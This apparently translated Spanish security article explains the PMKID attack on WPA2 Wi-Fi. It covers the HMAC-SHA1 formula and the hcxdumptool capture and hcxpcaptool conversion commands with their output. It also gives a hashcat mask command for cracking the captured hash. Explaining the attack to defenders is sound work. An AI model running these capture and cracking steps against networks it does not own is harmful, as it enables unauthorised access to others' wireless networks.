Los participantes del proyecto hashcat descubrieron un nuevo vector de ataque para el estándar inalámbrico WPA2, que no requiere la intercepción clásica de un "apretón de manos" entre el cliente y el punto de acceso. Esta vulnerabilidad se identificó como parte de un estudio de posibles problemas de seguridad del nuevo protocolo WPA3.

La principal diferencia con los ataques existentes es que en este ataque, no se requiere capturar el apretón de manos completo de 4 vías EAPOL. Se lleva a cabo un nuevo ataque en RSN IE (Elemento de información de red de seguridad robusta), y para su reproducción exitosa, un marco EAPOL es suficiente.

En la actualidad, no se sabe cuántos enrutadores funcionará este método, probablemente para todas las redes 802.11i / p / q / r existentes con las funciones de roaming activadas, y esta es la mayoría de los enrutadores modernos.

Características clave del nuevo ataque:

- no es necesario esperar a los clientes: el AP es atacado directamente;

- no es necesario esperar un apretón de manos completo de 4 vías entre el cliente y el AP;

- falta de retransmisión de tramas EAPOL;

- elimina la posibilidad de capturar contraseñas no válidas del cliente;

- se excluye la pérdida de tramas EAPOL durante la comunicación remota / pérdida de comunicación con el cliente;

- alta velocidad debido a la falta de la necesidad de corregir valores nonce y replaycounter;

- no es necesario un formato de salida especializado (pcap, hccapx, etc.): los datos capturados se almacenan como una cadena hexadecimal.

Detalles de ataque



RSN IE es un campo opcional que se puede encontrar dentro de la administración 802.11. Una de las características de RSN es PMKID.

PMKID se calcula utilizando HMAC-SHA1, donde la clave es PMK, y parte de los datos es la concatenación de la etiqueta de cadena fija "Nombre PMK", la dirección MAC del punto de acceso y la dirección MAC de la estación.

PMKID = HMAC-SHA1-128(PMK, "PMK Name" | MAC_AP | MAC_STA)

Dado que PMK es el mismo que en el EAPOL de saludo de cuatro vías habitual, este es un vector de ataque ideal. Obtenemos todos los datos necesarios en el primer marco EAPOL del AP.

El ataque requerirá las siguientes herramientas (versiones actuales):

Ejecute hcxdumptool para "eliminar" PMKID:

$ ./hcxdumptool -o test.pcapng -i wlp39s0f3u4u5 --enable_status

start capturing (stop with ctrl+c) INTERFACE:...............: wlp39s0f3u4u5 FILTERLIST...............: 0 entries MAC CLIENT...............: 89acf0e761f4 (client) MAC ACCESS POINT.........: 4604ba734d4e (start NIC) EAPOL TIMEOUT............: 20000 DEAUTHENTICATIONINTERVALL: 10 beacons GIVE UP DEAUTHENTICATIONS: 20 tries REPLAYCOUNTER............: 62083 ANONCE...................: 9ddca61888470946305b27d413a28cf474f19ff64c71667e5c1aee144cd70a69

FOUND PMKID le notificará de la finalización exitosa del ataque (duración promedio de 10 minutos):

[13:29:57 - 011] 89acf0e761f4 -> 4604ba734d4e <ESSID> [ASSOCIATIONREQUEST, SEQUENCE 4] [13:29:57 - 011] 4604ba734d4e -> 89acf0e761f4 [ASSOCIATIONRESPONSE, SEQUENCE 1206] [13:29:57 - 011] 4604ba734d4e -> 89acf0e761f4 [FOUND PMKID]

Después de lo cual es necesario convertir los datos recibidos:

$ ./hcxpcaptool -z test.16800 test.pcapng

start reading from test.pcapng summary: -------- file name....................: test.pcapng file type....................: pcapng 1.0 file hardware information....: x86_64 file os information..........: Linux 4.17.11-arch1 file application information.: hcxdumptool 4.2.0 network type.................: DLT_IEEE802_11_RADIO (127) endianess....................: little endian read errors..................: flawless packets inside...............: 66 skipped packets..............: 0 packets with FCS.............: 0 beacons (with ESSID inside)..: 17 probe requests...............: 1 probe responses..............: 11 association requests.........: 5 association responses........: 5 authentications (OPEN SYSTEM): 13 authentications (BROADCOM)...: 1 EAPOL packets................: 14 EAPOL PMKIDs.................: 1 1 PMKID(s) written to test.16800

que después de la conversión tomará la siguiente forma:

2582a8281bf9d4308d6f5731d0e61c61*4604ba734d4e*89acf0e761f4*ed487162465a774bfba60eb603a39f3a

que son valores hexadecimales de los siguientes tipos de datos:

PMKID*MAC AP*MAC Station*ESSID

Luego queda "alimentar" los resultados a la utilidad hashcat (sí, sin bruto hasta ahora) y esperar el resultado:

$ ./hashcat -m 16800 test.16800 -a 3 -w 3 '?l?l?l?l?l?lt!'

Esta técnica simplifica y acelera en gran medida el ataque en la mayoría de los dispositivos inalámbricos debido a menos factores de influencia.

PD: esta vulnerabilidad afecta principalmente a dispositivos domésticos / SOHO; en el segmento corporativo, por regla general, se utiliza el MGT WPA2 Enterprise más confiable con claves RADIUS.

Centro de seguridad de la información, Jet Infosystems